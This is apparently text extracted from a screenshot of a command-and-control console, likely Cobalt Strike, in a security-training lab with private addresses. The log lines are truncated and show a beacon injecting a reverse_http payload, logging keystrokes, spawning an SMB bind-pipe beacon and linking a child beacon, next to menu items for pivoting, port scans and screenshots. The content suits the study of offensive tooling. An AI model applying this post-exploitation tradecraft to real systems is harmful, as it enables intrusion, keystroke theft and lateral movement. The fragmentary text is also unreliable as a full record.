 9.158 192.168.149.158 http Administrator *
9.158 192.168.149.158 http Administrator *
Interact
Access
Explore
Pivoting
Spawn
Session
Browser Pivot
Desktop (VNC)
File Browser
Net View
Port Scan
Process List
Screenshot
Listeners X Beacon 192.168.149.158@1824 X Keystrokes X Scree
ed home, sent: 12 bytes
ed home, sent: 12 bytes
ed home, sent: 12 bytes
ed home, sent: 12 bytes
ed home, sent: 12 bytes
t 2428 x64 http
acon to inject windows/beacon_http/reverse_http (192.168.149.208:8
ed home, sent: 260624 bytes
gger 2428 x64
acon to log keystrokes in 2428 (x64)
ed home, sent: 81482 bytes
keystrokes
keystrokes
smb
acon to spawn (x64) windows/beacon_bind_pipe (\\.\pipe\msagent_283
ed home, sent: 255026 bytes
ed link to child beacon: 192.168.149.158
风炫安全